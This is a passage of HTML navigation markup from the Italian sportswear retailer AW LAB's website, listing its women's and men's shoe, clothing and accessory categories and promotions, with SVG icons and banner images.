<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NUOVI ARRIVI</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://www.aw-lab.com/donna/nuovi-arrivi/">Nuovi Arrivi Donna</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">Highlight</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://www.aw-lab.com/selezioni/shop-the-look/look-da-donna/">Look da Donna</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://www.aw-lab.com/donna/exclusive/">AW LAB Exclusive</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://www.aw-lab.com/unisex/abbigliamento-unisex/">Abbigliamento Unisex</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://www.aw-lab.com/promozioni/promo-t-shirt%3A-2-x-40%E2%82%AC/">Promo t-shirt brand: 2 a 40€</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://www.aw-lab.com/promozioni/promo-felpe-e-pantaloni/">Promo Felpe & Pantaloni</a></li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/donna/scarpe/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Scarpe"
>
Scarpe
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/scarpe/sneakers/"
class="b-menu__sub-link"
title="Sneakers"
>
Sneakers
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/scarpe/retro-running/"
class="b-menu__sub-link"
title="Retro Running"
>
Retro Running
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/scarpe/scarpe-platform/"
class="b-menu__sub-link"
title="Scarpe Platform"
>
Scarpe Platform
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/scarpe/stivali-e-anfibi/"
class="b-menu__sub-link"
title="Stivali e Anfibi"
>
Stivali e Anfibi
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/scarpe/ciabatte-e-sandali/"
class="b-menu__sub-link"
title="Ciabatte e Sandali"
>
Ciabatte e Sandali
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/scarpe/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Vedi tutto"
>
Vedi tutto
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/donna/abbigliamento/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Abbigliamento"
>
Abbigliamento
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/abbigliamento/felpe/"
class="b-menu__sub-link"
title="Felpe"
>
Felpe
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/abbigliamento/giacche/"
class="b-menu__sub-link"
title="Giacche"
>
Giacche
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/abbigliamento/pantaloni-e-jeans/"
class="b-menu__sub-link"
title="Pantaloni e Jeans"
>
Pantaloni e Jeans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/abbigliamento/t-shirt-e-top/"
class="b-menu__sub-link"
title="T-shirt e Top"
>
T-shirt e Top
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/abbigliamento/vestiti-e-gonne/"
class="b-menu__sub-link"
title="Vestiti e Gonne"
>
Vestiti e Gonne
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/abbigliamento/shorts/"
class="b-menu__sub-link"
title="Shorts"
>
Shorts
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/abbigliamento/costumi-da-bagno/"
class="b-menu__sub-link"
title="Costumi da Bagno"
>
Costumi da Bagno
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/abbigliamento/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Vedi tutto"
>
Vedi tutto
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/donna/accessori/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Accessori"
>
Accessori
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/accessori/cappelli-e-berretti/"
class="b-menu__sub-link"
title="Cappelli e Berretti"
>
Cappelli e Berretti
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/accessori/zaini-e-borse/"
class="b-menu__sub-link"
title="Zaini e Borse"
>
Zaini e Borse
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/accessori/calzini/"
class="b-menu__sub-link"
title="Calzini"
>
Calzini
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/accessori/lacci-e-solette/"
class="b-menu__sub-link"
title="Lacci e Solette"
>
Lacci e Solette
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/accessori/pulizia-e-cura-delle-scarpe/"
class="b-menu__sub-link"
title="Pulizia e Cura delle Scarpe"
>
Pulizia e Cura delle Scarpe
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/donna/accessori/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Vedi tutto"
>
Vedi tutto
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Women 1">
<div class="b-menu__banner-square">
    <a class="b-menu__banner-link" href="https://www.aw-lab.com/donna/nuovi-arrivi/">
        <img class="b-menu__banner-image" src="https://www.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw85bdb820/2024/wk24/WOMAN-325X325.png" alt="Donna" loading="lazy" width="341" height="341" />
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">NUOVI ARRIVI DONNA</span>
            <span class="b-menu__banner-subtext">Scopri di più</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Uomo'

>
<span class="b-menu__link-text">Uomo</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NUOVI ARRIVI</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://www.aw-lab.com/uomo/nuovi-arrivi/">Nuovi Arrivi Uomo</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">HIGHLIGHT</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://www.aw-lab.com/selezioni/shop-the-look/look-da-uomo/">Look da Uomo</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://www.aw-lab.com/uomo/exclusive/">AW LAB Exclusive</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://www.aw-lab.com/unisex/abbigliamento-unisex/">Abbigliamento Unisex</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://www.aw-lab.com/promozioni/promo-t-shirt%3A-2-x-40%E2%82%AC/">Promo t-shirt brand: 2 a 40€</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://www.aw-lab.com/promozioni/promo-felpe-e-pantaloni/">Promo Felpe & Pantaloni</a></li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/uomo/scarpe/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Scarpe"
>
Scarpe
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/scarpe/sneakers/"
class="b-menu__sub-link"
title="Sneakers"
>
Sneakers
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/scarpe/retro-running/"
class="b-menu__sub-link"
title="Retro Running"
>
Retro Running
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/scarpe/stivali-e-anfibi/"
class="b-menu__sub-link"
title="Stivali e Anfibi"
>
Stivali e Anfibi
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/scarpe/ciabatte-e-sandali/"
class="b-menu__sub-link"
title="Ciabatte e Sandali"
>
Ciabatte e Sandali
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/scarpe/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Vedi tutto"
>
Vedi tutto
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/uomo/abbigliamento/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Abbigliamento"
>
Abbigliamento
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/abbigliamento/felpe/"
class="b-menu__sub-link"
title="Felpe"
>
Felpe
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/abbigliamento/giacche/"
class="b-menu__sub-link"
title="Giacche"
>
Giacche
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/abbigliamento/pantaloni-e-jeans/"
class="b-menu__sub-link"
title="Pantaloni e Jeans"
>
Pantaloni e Jeans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/abbigliamento/t-shirt-e-canotte/"
class="b-menu__sub-link"
title="T-shirt e Canotte"
>
T-shirt e Canotte
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/abbigliamento/shorts/"
class="b-menu__sub-link"
title="Shorts"
>
Shorts
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/abbigliamento/costumi-da-bagno/"
class="b-menu__sub-link"
title="Costumi da Bagno"
>
Costumi da Bagno
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/abbigliamento/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Vedi tutto"
>
Vedi tutto
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/uomo/accessori/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Accessori"
>
Accessori
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/accessori/cappelli-e-berretti/"
class="b-menu__sub-link"
title="Cappelli e Berretti"
>
Cappelli e Berretti
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/accessori/zaini-e-borse/"
class="b-menu__sub-link"
title="Zaini e Borse"
>
Zaini e Borse
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/accessori/calzini-e-underwear/"
class="b-menu__sub-link"
title="Calzini e Underwear"
>
Calzini e Underwear
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/accessori/lacci-e-solette/"
class="b-menu__sub-link"
title="Lacci e Solette"
>
Lacci e Solette
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/accessori/pulizia-e-cura-delle-scarpe/"
class="b-menu__sub-link"
title="Pulizia e Cura delle Scarpe"
>
Pulizia e Cura delle Scarpe
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/uomo/accessori/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Vedi tutto"
>
Vedi tutto
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Men 1">
<div class="b-menu__banner-square">
    <a class="b-menu__banner-link" href="https://www.aw-lab.com/uomo/nuovi-arrivi/">
        <img class="b-menu__banner-image" src="https://www.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dwf1a636d4/2024/wk24/MAN-325X325.png" alt="Uomo" loading="lazy" width="341" height="341" />
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">NUOVI ARRIVI UOMO</span>
            <span class="b-menu__banner-subtext">Scopri di più</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Bambino'

>
<span class="b-menu__link-text">Bambino</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









